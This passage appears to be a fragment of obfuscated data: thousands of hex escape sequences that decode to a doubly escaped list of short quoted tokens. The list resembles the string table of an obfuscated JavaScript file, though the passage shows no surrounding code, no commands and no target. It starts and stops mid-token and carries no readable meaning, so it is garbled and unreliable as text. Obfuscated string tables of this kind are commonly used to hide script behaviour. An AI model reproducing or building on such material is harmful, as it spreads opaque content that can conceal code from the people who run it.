31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x31\x36\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x7A\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x31\x30\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x69\x5C\x5C\x75\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x6A\x5C\x5C\x68\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x56\x5C\x5C\x4C\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x70\x5C\x5C\x76\x5C\x5C\x44\x5C\x5C\x31\x5C\x5C\x31\x36\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x31\x7A\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x31\x64\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x31\x30\x5C\x5C\x31\x64\x5C\x5C\x69\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x69\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x47\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x31\x63\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x31\x6A\x5C\x5C\x64\x5C\x5C\x4B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x31\x63\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x76\x5C\x5C\x4A\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x5A\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x53\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x51\x5C\x5C\x31\x64\x5C\x5C\x53\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4D\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x31\x64\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x46\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x42\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x7A\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x6D\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x31\x33\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x4B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x